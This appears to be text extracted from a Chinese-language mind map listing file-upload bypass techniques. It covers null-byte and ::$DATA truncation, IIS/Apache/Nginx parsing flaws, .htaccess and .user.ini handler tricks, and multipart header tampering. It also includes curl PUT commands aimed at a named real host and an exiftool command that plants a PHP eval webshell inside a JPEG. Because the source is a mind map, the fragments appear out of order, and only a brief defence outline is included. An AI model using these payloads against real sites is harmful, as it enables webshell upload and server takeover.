 aspx
jsp
上传绕过
asp
php
截断
%00
Test.php::$DATA
test.asp.
windows特性
test.asp_
"=.
<=*
x.php:jgp生成空文件
>=?
.asp;.jpg
.asp.jpg
.asp;jpg
解析漏洞
+222222.asp;+111111.jpg
/1.asp/1.jpg
/1.aspx/1.jpg
asp
asa,cer,cdx,ashx,asmx,xml,htr,asax
双文件上传
RTLO
文件名/后缀
.jsp.jpg.jsp，用两个jsp来包围中间jpg
jsp
jspf，jspa，jsps
php3,php5
黑名单
大小写
pHP
1.php.jpg
1.jpg.php
11.php. . jpg jpg前两个空格
11.php. jpg jpg前一个空格
解析漏洞
/x.jpg/x.php
/x.jpg%00.php
/x.jpg/.php
/x.jpg/php
php
<FilesMatch "haha">
.htaccess
SetHandler application/x-httpd-php
</FilesMatch>
.user.ini
MIME类型
创建/1.asp;目录，生成的文件为/1.asp;x.jpg
解析漏洞
文件夹重命名
目录路径
文件夹名 ;1.asp
截断
创建/1.asp%00目录
压缩包
自动解压
备份
1.php;
截断
test.asp%00.jpg
白名单
解析漏洞
限制
Content-Disposition: form-data; name="file1"; filename="asp"
Content-Type: text/plain
修改filename仅为后缀名
Content-Disposition: form-data; name="Filedata[]"; filename="3.php "
Content-Type: image/jpeg
二维数据+截断
curl -X PUT "http://manyou.189.cn/1123123.jsp." -d "xxx"
jsp文件后加.
put上传jsp
curl -X PUT "http://manyou.189.cn/1123123.jsp/" -d "xxx"
jsp文件后加/
其他案例
web.config案例
有时x.php.xx被改为xphp.xx，可以使用x.php.php.php.php
在上传时，可以任意文件上传，例如php和html，但是php不能执行，html可以解析，
那么可以上传一个自己构造的html上传页面，然后在网站下打开，重定义上传路径即可
跳过该目录，上传到其他目录
1、文件名
2、文件扩展名
1、代码层
3、文件路径
防御
解析漏洞
2、web容器
目录权限控制
3、服务器
exiftool
exiftool '-Make=<?php eval($_POST[xxx]);?>' ~/wtf.jpg
edjpgcom
图片马
c32
插在文件中间
jsp解析时如果第一位byte值不在可接受范围内会报无法编译异常
文件内容检查/图片转换/二次渲染/文件幻数检测
copy
加在文件末尾
burpsuite
普通图片在burp里面加上一句话ok，有的图片和马不兼容
php脚本
用图像处理软件对一张图片进行代码注入<但是必须配合解析漏洞等执行>
1、对渲染/加载测试的攻击方式是代码注入绕过
方法：在不破坏文件本身的渲染情况下找一个空白区进行填充代码，一般会是图片的注
释区
文件加载检测
2、对二次渲染的攻击方式是攻击文件加载器自身
溢出攻击
取一张图片，在转换前后用16进制编辑器进行对比，将相同的部分替换成为php代码
php应用通过imagecreatefromjpeg()函数调用 GD库，对图片进行转换
有POC